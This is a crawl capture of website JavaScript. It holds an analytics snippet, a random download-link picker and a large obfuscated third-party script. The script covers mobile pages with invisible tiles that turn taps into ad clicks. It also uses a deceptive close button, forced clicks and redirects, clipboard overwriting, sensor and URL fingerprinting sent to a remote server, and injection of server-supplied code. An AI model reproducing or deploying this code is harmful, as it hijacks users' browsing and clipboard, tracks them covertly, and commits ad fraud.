

--- FILE ---
content_type: application/javascript
request_url: https://www.scyjaq.com/static/js/web.js
body_size: 51
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-X6WM8YGS1X\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-X6WM8YGS1X\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.scyjaq.com/show/js/txt.js
body_size: 58
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xlkxtdl.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2141liyljs.dcwursl.com:9318/j5j3bgdhjt/41
body_size: 8650
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"o}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/@}o}C_fsmTF_J(CFm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/@}o}C_fsmSJO:JT2m(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/@}Tfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@}Tfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"CnCs)pfhCF\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();